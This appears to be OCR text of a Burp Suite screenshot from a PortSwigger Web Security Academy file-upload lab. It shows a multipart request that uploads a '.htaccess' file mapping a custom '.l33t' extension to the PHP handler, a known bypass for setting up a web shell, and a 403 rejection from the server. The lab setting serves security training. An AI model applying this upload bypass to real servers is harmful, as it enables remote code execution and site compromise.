 Request
Pretty Raw Hex
\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------66810442840379916571990295100
Content-Length: 537
Origin: https://0aa600420340b6e78061c63f008400de.web-security-academy.net
Referer:
https://0aa600420340b6e78061c63f008400de.web-security-academy.net/my-account?id=wi
ener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------66810442840379916571990295100
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: text/plain
AddType application/x-httpd-php .l33t
-----------------------------66810442840379916571990295100
Content-Disposition: form-data; name="user"
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Wed, 23 Oct 2024 18:49:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search